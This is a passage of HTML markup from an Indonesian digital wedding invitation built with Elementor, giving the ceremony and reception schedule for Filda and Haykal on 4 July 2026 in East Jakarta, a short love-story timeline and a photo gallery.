													data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:7668,&quot;url&quot;:&quot;.\/Fotocover.jpeg&quot;},{&quot;id&quot;:7669,&quot;url&quot;:&quot;.\/5.jpeg&quot;},{&quot;id&quot;:7670,&quot;url&quot;:&quot;.\/6.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
													<div class="elementor-widget-wrap elementor-element-populated">
														<div class="elementor-element elementor-element-ac89744 elementor-widget elementor-widget-spacer"
															data-id="ac89744" data-element_type="widget"
															data-e-type="widget" data-widget_type="spacer.default">
															<div class="elementor-widget-container">
																<div class="elementor-spacer">
																	<div class="elementor-spacer-inner"></div>
																</div>
															</div>
														</div>
													</div>
												</div>
											</div>
										</section>
										<div data-dce-title-color="#FFFFFF"
											class="elementor-element elementor-element-6c4d235 inv-atas elementor-widget elementor-widget-heading"
											data-id="6c4d235" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">Save The Date
												</h2>
											</div>
										</div>
										<div class="elementor-element elementor-element-3a9ab45 inv-atas elementor-countdown--label-block elementor-widget elementor-widget-countdown"
											data-id="3a9ab45" data-element_type="widget" data-e-type="widget"
											data-widget_type="countdown.default">
											<div class="elementor-widget-container">
												<div class="elementor-countdown-wrapper" data-date="1783126800">
													<div class="elementor-countdown-item"><span
															class="elementor-countdown-digits elementor-countdown-days"></span>
														<span class="elementor-countdown-label">Hari</span>
													</div>
													<div class="elementor-countdown-item"><span
															class="elementor-countdown-digits elementor-countdown-hours"></span>
														<span class="elementor-countdown-label">Jam</span>
													</div>
													<div class="elementor-countdown-item"><span
															class="elementor-countdown-digits elementor-countdown-minutes"></span>
														<span class="elementor-countdown-label">Menit</span>
													</div>
													<div class="elementor-countdown-item"><span
															class="elementor-countdown-digits elementor-countdown-seconds"></span>
														<span class="elementor-countdown-label">Detik</span>
													</div>
												</div>
											</div>
										</div>
										<div data-dce-background-color="#FFFFFFED"
											class="elementor-element elementor-element-bcb8781 inv-atas elementor-align-center elementor-widget elementor-widget-wds_calendar"
											data-id="bcb8781" data-element_type="widget" data-e-type="widget"
											data-widget_type="wds_calendar.default">
											<div class="elementor-widget-container">
												<div class="elementor-button-wrapper">

													<a href="https://www.google.com/calendar/render?action=TEMPLATE&text=Filda%20%26%20Haykal&details=The%20Wedding%20Of%20%3A%3Cbr%3E%3Cbr%3EFilda%20Tia%20Aryanto%3Cbr%3E%26amp%3B%3Cbr%3EIbrahim%20Haykal%20Hafifi%3Cbr%3E%3Cbr%3ESabtu%2C%2004%20Juli%202026%20%7C%2008.00%20-%2013.00%20WIB&dates=20260704T010000Z%2F20260704T060000Z"
														class="elementor-button-link elementor-button elementor-size-sm elementor-animation-shrink"
														target="_blank" rel="nofollow" role="button"> <span
															class="elementor-button-content-wrapper wds-flexbox">
															<span
																class="elementor-button-icon elementor-align-icon-row">
																<i aria-hidden="true" class="fas fa-calendar-check"></i>
															</span>
															<span class="elementor-button-text">Simpan Tanggal</span>
														</span>
													</a>

												</div>
											</div>
										</div>
										<div class="elementor-element elementor-element-912ff38 elementor-widget__width-auto elementor-absolute animated-slow inv-kiri elementor-invisible elementor-widget elementor-widget-image"
											data-id="912ff38" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;rotateInDownLeft&quot;,&quot;_animation_delay&quot;:500}"
											data-widget_type="image.default">
											<div class="elementor-widget-container">
												<img fetchpriority="high" width="500" height="600"
													src="./wp-content/uploads/2024/10/Garden-05-Couple-2.png"
													class="attachment-full size-full wp-image-8037" alt="">
											</div>
										</div>
										<div class="elementor-element elementor-element-3527a19 elementor-widget__width-auto elementor-absolute animated-slow inv-kanan elementor-invisible elementor-widget elementor-widget-image"
											data-id="3527a19" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;rotateInDownRight&quot;,&quot;_animation_delay&quot;:500}"
											data-widget_type="image.default">
											<div class="elementor-widget-container">
												<img width="500" height="600"
													src="./wp-content/uploads/2024/10/Garden-05-Couple-1.png"
													class="attachment-full size-full wp-image-8036" alt="">
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
						<section data-dce-background-overlay-color="#7F96A8"
							class="elementor-section elementor-inner-section elementor-element elementor-element-c5dee11 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default"
							data-id="c5dee11" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-849b242"
									data-id="849b242" data-element_type="column" data-e-type="column"
									data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-element elementor-element-43feb16 inv-zoom-in elementor-widget elementor-widget-image"
											data-id="43feb16" data-element_type="widget" data-e-type="widget"
											data-widget_type="image.default">
											<div class="elementor-widget-container">
												<img loading="lazy" width="1000" height="1000"
													src="./wp-content/uploads/2024/10/Garden-05-Bouquet.png"
													class="attachment-full size-full wp-image-8041" alt=""
													srcset="./wp-content/uploads/2024/10/Garden-05-Bouquet.png 1000w, ./wp-content/uploads/2024/10/Garden-05-Bouquet-150x150.png 150w"
													sizes="(max-width: 1000px) 100vw, 1000px">
											</div>
										</div>
										<div class="elementor-element elementor-element-22bba19 elementor-widget elementor-widget-spacer"
											data-id="22bba19" data-element_type="widget" data-e-type="widget"
											data-widget_type="spacer.default">
											<div class="elementor-widget-container">
												<div class="elementor-spacer">
													<div class="elementor-spacer-inner"></div>
												</div>
											</div>
										</div>
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-989440a elementor-section-full_width elementor-section-height-default elementor-section-height-default"
											data-id="989440a" data-element_type="section" data-e-type="section"
											data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
											<div class="elementor-background-overlay"></div>
											<div class="elementor-container elementor-column-gap-no">
												<div data-dce-background-overlay-color="#F5F7F8"
													data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/10/Garden-05-Overlay.jpg"
													class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-70a61fd inv-atas"
													data-id="70a61fd" data-element_type="column" data-e-type="column"
													data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
													<div class="elementor-widget-wrap elementor-element-populated">
														<div class="elementor-background-overlay"></div>
														<section
															class="elementor-section elementor-inner-section elementor-element elementor-element-479f0f5 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
															data-id="479f0f5" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
															<div
																class="elementor-container elementor-column-gap-default">
																<div data-dce-background-overlay-color="#F5F7F8"
																	class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2e901c3"
																	data-id="2e901c3" data-element_type="column"
																	data-e-type="column"
																	data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<div class="elementor-background-overlay"></div>
																		<div data-dce-title-color="#333333"
																			class="elementor-element elementor-element-5deab6d playball elementor-widget elementor-widget-heading"
																			data-id="5deab6d" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<h2
																					class="elementor-heading-title elementor-size-default">
																					Akad Nikah</h2>
																			</div>
																		</div>
																		<div class="elementor-element elementor-element-c148545 elementor-widget-divider--view-line elementor-widget elementor-widget-divider"
																			data-id="c148545" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="divider.default">
																			<div class="elementor-widget-container">
																				<div class="elementor-divider">
																					<span
																						class="elementor-divider-separator">
																					</span>
																				</div>
																			</div>
																		</div>
																		<div data-dce-title-color="#000000"
																			class="elementor-element elementor-element-b17d2c6 playball elementor-widget elementor-widget-heading"
																			data-id="b17d2c6" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<h2
																					class="elementor-heading-title elementor-size-default">
																					Sabtu</h2>
																			</div>
																		</div>
																		<div data-dce-title-color="#333333"
																			class="elementor-element elementor-element-6c857a7 elementor-widget elementor-widget-heading"
																			data-id="6c857a7" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<h2
																					class="elementor-heading-title elementor-size-default">
																					04</h2>
																			</div>
																		</div>
																		<div data-dce-text-color="#333333"
																			class="elementor-element elementor-element-4cf0710 elementor-align-center wdsdv-enabled--yes elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list"
																			data-id="4cf0710" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="icon-list.default">
																			<div class="elementor-widget-container">
																				<ul
																					class="elementor-icon-list-items elementor-inline-items">
																					<li
																						class="elementor-icon-list-item elementor-inline-item">
																						<span
																							class="elementor-icon-list-text">Juli</span>
																					</li>
																					<li
																						class="elementor-icon-list-item elementor-inline-item">
																						<span
																							class="elementor-icon-list-text">2026</span>
																					</li>
																				</ul>
																			</div>
																		</div>
																		<div data-dce-text-color="#333333"
																			class="elementor-element elementor-element-839c710 elementor-align-center wdsdv-enabled--yes elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list"
																			data-id="839c710" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="icon-list.default">
																			<div class="elementor-widget-container">
																				<ul class="elementor-icon-list-items">
																					<li
																						class="elementor-icon-list-item">
																						<span
																							class="elementor-icon-list-icon">
																							<i aria-hidden="true"
																								class="fas fa-clock"></i>
																						</span>
																						<span
																							class="elementor-icon-list-text">08.00
																							- Selesai</span>
																					</li>
																				</ul>
																			</div>
																		</div>
																		<div data-dce-title-color="#333333"
																			class="elementor-element elementor-element-01d33be wdsdv-enabled--yes elementor-widget elementor-widget-heading"
																			data-id="01d33be" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<h2
																					class="elementor-heading-title elementor-size-default">
																					Lokasi Acara</h2>
																			</div>
																		</div>
																		<div data-dce-title-color="#333333"
																			class="elementor-element elementor-element-77c884f elementor-widget elementor-widget-heading"
																			data-id="77c884f" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<p
																					class="elementor-heading-title elementor-size-default">
																					<b>Apartemen Tifolia</b><br>
																					Jl. Perintis Kemerdekaan No.23,
																					RW.16, Kayu Putih, Kec. Pulo Gadung,
																					Kota Jakarta Timur, Daerah Khusus
																					Ibukota Jakarta 13210
																				</p>
																			</div>
																		</div>
																		<div data-dce-background-color="#7F96A8"
																			class="elementor-element elementor-element-c75cc47 elementor-align-center wdsdv-enabled--yes elementor-mobile-align-center elementor-widget elementor-widget-button"
																			data-id="c75cc47" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="button.default">
																			<div class="elementor-widget-container">
																				<div class="elementor-button-wrapper">
																					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink"
																						href="https://maps.app.goo.gl/7jQhzVRwdExZnVXr5?g_st=ic"
																						target="_blank" rel="nofollow">
																						<span
																							class="elementor-button-content-wrapper">
																							<span
																								class="elementor-button-icon">
																								<i aria-hidden="true"
																									class="fas fa-map-marker-alt"></i>
																							</span>
																							<span
																								class="elementor-button-text">Google
																								Maps</span>
																						</span>
																					</a>
																				</div>
																			</div>
																		</div>
																	</div>
																</div>
															</div>
														</section>
													</div>
												</div>
											</div>
										</section>
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-8479d19 elementor-section-full_width wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default"
											data-id="8479d19" data-element_type="section" data-e-type="section"
											data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
											<div class="elementor-background-overlay"></div>
											<div class="elementor-container elementor-column-gap-no">
												<div data-dce-background-overlay-color="#F5F7F8"
													data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/10/Garden-05-Overlay.jpg"
													class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ae5883f inv-atas"
													data-id="ae5883f" data-element_type="column" data-e-type="column"
													data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
													<div class="elementor-widget-wrap elementor-element-populated">
														<div class="elementor-background-overlay"></div>
														<section
															class="elementor-section elementor-inner-section elementor-element elementor-element-fc01eda elementor-section-full_width elementor-section-height-default elementor-section-height-default"
															data-id="fc01eda" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
															<div
																class="elementor-container elementor-column-gap-default">
																<div data-dce-background-overlay-color="#F5F7F8"
																	class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e3da8d6"
																	data-id="e3da8d6" data-element_type="column"
																	data-e-type="column"
																	data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<div class="elementor-background-overlay"></div>
																		<div data-dce-title-color="#333333"
																			class="elementor-element elementor-element-6c2298e playball elementor-widget elementor-widget-heading"
																			data-id="6c2298e" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<h2
																					class="elementor-heading-title elementor-size-default">
																					Resepsi</h2>
																			</div>
																		</div>
																		<div class="elementor-element elementor-element-a6a7245 elementor-widget-divider--view-line elementor-widget elementor-widget-divider"
																			data-id="a6a7245" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="divider.default">
																			<div class="elementor-widget-container">
																				<div class="elementor-divider">
																					<span
																						class="elementor-divider-separator">
																					</span>
																				</div>
																			</div>
																		</div>
																		<div data-dce-title-color="#000000"
																			class="elementor-element elementor-element-750b47d elementor-widget elementor-widget-heading"
																			data-id="750b47d" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<h2
																					class="elementor-heading-title elementor-size-default">
																					Sabtu</h2>
																			</div>
																		</div>
																		<div data-dce-title-color="#333333"
																			class="elementor-element elementor-element-837124c elementor-widget elementor-widget-heading"
																			data-id="837124c" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<h2
																					class="elementor-heading-title elementor-size-default">
																					04</h2>
																			</div>
																		</div>
																		<div data-dce-text-color="#333333"
																			class="elementor-element elementor-element-a9077c0 elementor-align-center wdsdv-enabled--yes elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list"
																			data-id="a9077c0" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="icon-list.default">
																			<div class="elementor-widget-container">
																				<ul
																					class="elementor-icon-list-items elementor-inline-items">
																					<li
																						class="elementor-icon-list-item elementor-inline-item">
																						<span
																							class="elementor-icon-list-text">Juli</span>
																					</li>
																					<li
																						class="elementor-icon-list-item elementor-inline-item">
																						<span
																							class="elementor-icon-list-text">2026</span>
																					</li>
																				</ul>
																			</div>
																		</div>
																		<div data-dce-text-color="#333333"
																			class="elementor-element elementor-element-28d7359 elementor-align-center wdsdv-enabled--yes elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list"
																			data-id="28d7359" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="icon-list.default">
																			<div class="elementor-widget-container">
																				<ul class="elementor-icon-list-items">
																					<li
																						class="elementor-icon-list-item">
																						<span
																							class="elementor-icon-list-icon">
																							<i aria-hidden="true"
																								class="fas fa-clock"></i>
																						</span>
																						<span
																							class="elementor-icon-list-text">10.00
																							- 13.00 WIB</span>
																					</li>
																				</ul>
																			</div>
																		</div>
																		<div data-dce-title-color="#333333"
																			class="elementor-element elementor-element-76a0f9f wdsdv-enabled--yes elementor-widget elementor-widget-heading"
																			data-id="76a0f9f" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<h2
																					class="elementor-heading-title elementor-size-default">
																					Lokasi Acara</h2>
																			</div>
																		</div>
																		<div data-dce-title-color="#333333"
																			class="elementor-element elementor-element-dd918d3 elementor-widget elementor-widget-heading"
																			data-id="dd918d3" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<p
																					class="elementor-heading-title elementor-size-default">
																					<b>Apartemen Tifolia</b><br>
																					Jl. Perintis Kemerdekaan No.23,
																					RW.16, Kayu Putih, Kec. Pulo Gadung,
																					Kota Jakarta Timur, Daerah Khusus
																					Ibukota Jakarta 13210
																				</p>
																			</div>
																		</div>
																		<div data-dce-background-color="#7F96A8"
																			class="elementor-element elementor-element-27179d2 elementor-align-center wdsdv-enabled--yes elementor-mobile-align-center elementor-widget elementor-widget-button"
																			data-id="27179d2" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="button.default">
																			<div class="elementor-widget-container">
																				<div class="elementor-button-wrapper">
																					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink"
																						href="https://maps.app.goo.gl/7jQhzVRwdExZnVXr5?g_st=ic"
																						target="_blank" rel="nofollow">
																						<span
																							class="elementor-button-content-wrapper">
																							<span
																								class="elementor-button-icon">
																								<i aria-hidden="true"
																									class="fas fa-map-marker-alt"></i>
																							</span>
																							<span
																								class="elementor-button-text">Google
																								Maps</span>
																						</span>
																					</a>
																				</div>
																			</div>
																		</div>
																	</div>
																</div>
															</div>
														</section>
													</div>
												</div>
											</div>
										</section>
									</div>
								</div>
							</div>
						</section>
						<section
							class="elementor-section elementor-inner-section elementor-element elementor-element-8aac2de elementor-section-full_width elementor-section-content-middle wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default"
							data-id="8aac2de" data-element_type="section" data-e-type="section"
							data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-container elementor-column-gap-no">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cc746cd reveal"
									data-id="cc746cd" data-element_type="column" data-e-type="column"
									data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
									<div class="elementor-widget-wrap elementor-element-populated">

									</div>
								</div>
							</div>
						</section>
						<section data-dce-background-color="#7F96A8"
							class="elementor-section elementor-inner-section elementor-element elementor-element-83dc9fe elementor-section-full_width elementor-section-content-middle wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default"
							data-id="83dc9fe" data-element_type="section" data-e-type="section"
							data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-container elementor-column-gap-no">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b045cd2 reveal"
									data-id="b045cd2" data-element_type="column" data-e-type="column"
									data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div data-dce-title-color="#FFFFFF"
											class="elementor-element elementor-element-3a7cc1c inv-atas elementor-widget elementor-widget-heading"
											data-id="3a7cc1c" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">Love Story
												</h2>
											</div>
										</div>
										<div class="elementor-element elementor-element-0994e59 inv-zoom-in elementor-widget elementor-widget-jet-timeline"
											data-id="0994e59" data-element_type="widget" data-e-type="widget"
											data-widget_type="jet-timeline.default">
											<div class="elementor-widget-container">
												<div class="elementor-jet-timeline jet-elements">
													<div
														class="jet-timeline jet-timeline--align-left jet-timeline--align-top">
														<div class="jet-timeline__line">
															<div class="jet-timeline__line-progress"></div>
														</div>
														<div class="jet-timeline-list">
															<div
																class="jet-timeline-item jet-timeline-item--animated elementor-repeater-item-0363b0b-0 jet-timeline-item--image-inside">
																<div class="timeline-item__card">
																	<div class="timeline-item__card-inner">
																		<div class="timeline-item__card-img"><img
																				loading="lazy" width="1000" height="667"
																				src="./Fotocover.jpeg"
																				class="attachment-full size-full wp-image-7687"
																				alt="" decoding="async"></div>
																		<div class="timeline-item__card-content">
																			<div class="timeline-item__meta"></div>
																			<h5 class="timeline-item__card-title">5 JUNE
																				2024</h5>
																			<div class="timeline-item__card-desc">
																				Awalnya kami tidak memiliki perasaan apa
																				pun dan tidak pernah membayangkan akan
																				menjadi sesuatu yang serius. Setelah
																				sempat lost contact, kami kembali
																				terhubung pertemuan pertama yang tidak
																				terduga terjadi saat momen Filda
																				interview kerja, di mana Haykal
																				kebetulan mengantar dan menjemput karena
																				lokasi kantor yang berdekatan. Dari
																				situ, komunikasi kami mulai terjalin
																				kembali, termasuk obrolan sederhana
																				tentang parfum yang menjadi awal
																				kedekatan kami.</div>
																		</div>
																	</div>
																	<div class="timeline-item__card-arrow"></div>
																</div>
																<div class="timeline-item__point">
																	<div
																		class="timeline-item__point-content timeline-item__point-content--icon">
																		<span class="jet-elements-icon"><i
																				aria-hidden="true"
																				class="fas fa-heart"></i></span>
																	</div>
																</div>
																<div class="timeline-item__meta"></div>
															</div>
															<div
																class="jet-timeline-item jet-timeline-item--animated elementor-repeater-item-0363b0b-1 jet-timeline-item--image-inside">
																<div class="timeline-item__card">
																	<div class="timeline-item__card-inner">
																		<div class="timeline-item__card-img"><img
																				loading="lazy" width="1000" height="667"
																				src="./15.jpeg"
																				class="attachment-full size-full wp-image-7688"
																				alt="" decoding="async"></div>
																		<div class="timeline-item__card-content">
																			<div class="timeline-item__meta"></div>
																			<h5 class="timeline-item__card-title">5
																				APRIL 2026</h5>
																			<div class="timeline-item__card-desc">
																				Setelah menjalani hubungan selama hampir
																				dua tahun dengan berbagai proses,
																				pertimbangan, dan perjalanan bersama,
																				kami akhirnya memantapkan hati untuk
																				melangkah ke jenjang yang lebih serius.
																				Dengan penuh keyakinan, Haykal
																				memutuskan untuk melamar Filda sebagai
																				bentuk keseriusan untuk membangun masa
																				depan bersama.</div>
																		</div>
																	</div>
																	<div class="timeline-item__card-arrow"></div>
																</div>
																<div class="timeline-item__point">
																	<div
																		class="timeline-item__point-content timeline-item__point-content--icon">
																		<span class="jet-elements-icon"><i
																				aria-hidden="true"
																				class="fas fa-heart"></i></span>
																	</div>
																</div>
																<div class="timeline-item__meta"></div>
															</div>
															<div
																class="jet-timeline-item jet-timeline-item--animated elementor-repeater-item-0363b0b-2 jet-timeline-item--image-inside">
																<div class="timeline-item__card">
																	<div class="timeline-item__card-inner">
																		<div class="timeline-item__card-img"><img
																				loading="lazy" width="1000" height="667"
																				src="./12.jpeg"
																				class="attachment-full size-full wp-image-7689"
																				alt="" decoding="async"></div>
																		<div class="timeline-item__card-content">
																			<div class="timeline-item__meta"></div>
																			<h5 class="timeline-item__card-title">4 JULY
																				2026</h5>
																			<div class="timeline-item__card-desc">Dengan
																				penuh rasa syukur kepada Allah SWT,
																				serta ridho dan restu dari kedua orang
																				tua dan keluarga besar, kami memutuskan
																				untuk mengikat janji suci pernikahan.
																				Kami berharap langkah ini menjadi awal
																				dari kehidupan baru yang penuh cinta,
																				keberkahan, dan kebahagiaan, untuk
																				dijalani bersama selamanya.</div>
																		</div>
																	</div>
																	<div class="timeline-item__card-arrow"></div>
																</div>
																<div class="timeline-item__point">
																	<div
																		class="timeline-item__point-content timeline-item__point-content--icon">
																		<span class="jet-elements-icon"><i
																				aria-hidden="true"
																				class="fas fa-heart"></i></span>
																	</div>
																</div>
																<div class="timeline-item__meta"></div>
															</div>
														</div>
													</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>

						<section data-dce-background-overlay-color="#7F96A8"
							class="elementor-section elementor-inner-section elementor-element elementor-element-c76bd69 elementor-section-full_width elementor-section-content-middle jedv-enabled--yes wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default"
							data-id="c76bd69" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0f545c7"
									data-id="0f545c7" data-element_type="column" data-e-type="column"
									data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-background-overlay"></div>
										<div data-dce-title-color="#FFFFFF"
											class="elementor-element elementor-element-1dceb05 inv-atas elementor-widget elementor-widget-heading"
											data-id="1dceb05" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">Our Moments
												</h2>
											</div>
										</div>
										<div class="elementor-element elementor-element-17f5026 wdsdv-enabled--yes inv-zoom-in elementor-widget elementor-widget-gallery"
											data-id="17f5026" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;gallery_layout&quot;:&quot;justified&quot;,&quot;ideal_row_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:245,&quot;sizes&quot;:[]},&quot;ideal_row_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:215,&quot;sizes&quot;:[]},&quot;image_hover_animation&quot;:&quot;grow&quot;,&quot;ideal_row_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:244,&quot;sizes&quot;:[]},&quot;lazyload&quot;:&quot;yes&quot;,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}"
											data-widget_type="gallery.default">
											<div class="elementor-widget-container">
												<div class="elementor-gallery__container">
													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
														href="./1.jpeg" data-elementor-open-lightbox="yes"
														data-elementor-lightbox-slideshow="17f5026">
														<div class="e-gallery-image elementor-gallery-item__image"
															data-thumbnail="./1.jpeg" data-width="800"
															data-height="1200" aria-label="" role="img"></div>
														<div class="elementor-gallery-item__overlay"></div>
													</a>
													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
														href="./2.jpeg" data-elementor-open-lightbox="yes"
														data-elementor-lightbox-slideshow="17f5026">
														<div class="e-gallery-image elementor-gallery-item__image"
															data-thumbnail="./2.jpeg" data-width="800"
															data-height="1200" aria-label="" role="img"></div>
														<div class="elementor-gallery-item__overlay"></div>
													</a>
													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
														href="./3.jpeg" data-elementor-open-lightbox="yes"
														data-elementor-lightbox-slideshow="17f5026">
														<div class="e-gallery-image elementor-gallery-item__image"
															data-thumbnail="./3.jpeg" data-width="800"
															data-height="1200" aria-label="" role="img"></div>
														<div class="elementor-gallery-item__overlay"></div>
													</a>
													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
														href="./4.jpeg" data-elementor-open-lightbox="yes"
														data-elementor-lightbox-slideshow="17f5026">
														<div class="e-gallery-image elementor-gallery-item__image"
															data-thumbnail="./4.jpeg" data-width="800"
															data-height="1200" aria-label="" role="img"></div>
														<div class="elementor-gallery-item__overlay"></div>
													</a>
													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
														href="./5.jpeg" data-elementor-open-lightbox="yes"
														data-elementor-lightbox-slideshow="17f5026">
														<div class="e-gallery-image elementor-gallery-item__image"
															data-thumbnail="./5.jpeg" data-width="800"
															data-height="1200" aria-label="" role="img"></div>
														<div class="elementor-gallery-item__overlay"></div>
													</a>
													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
														href="./6.jpeg" data-elementor-open-lightbox="yes"
														data-elementor-lightbox-slideshow="17f5026">
														<div class="e-gallery-image elementor-gallery-item__image"
															data-thumbnail="./6.jpeg" data-width="800"
															data-height="1200" aria-label="" role="img"></div>
														<div class="elementor-gallery-item__overlay"></div>
													</a>
													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
														href="./7.jpeg" data-elementor-open-lightbox="yes"
														data-elementor-lightbox-slideshow="17f5026">
														<div class="e-gallery-image elementor-gallery-item__image"
															data-thumbnail="./7.jpeg" data-width="800"
															data-height="1200" aria-label="" role="img"></div>
														<div class="elementor-gallery-item__overlay"></div>
													</a>
													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
														href="./8.jpeg" data-elementor-open-lightbox="yes"
														data-elementor-lightbox-slideshow="17f5026">
														<div class="e-gallery-image elementor-gallery-item__image"
															data-thumbnail="./8.jpeg" data-width="800"
															data-height="1200" aria-label="" role="img"></div>
														<div class="elementor-gallery-item__overlay"></div>
													</a>
													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
														href="./9.jpeg" data-elementor-open-lightbox="yes"
														data-elementor-lightbox-slideshow="17f5026">
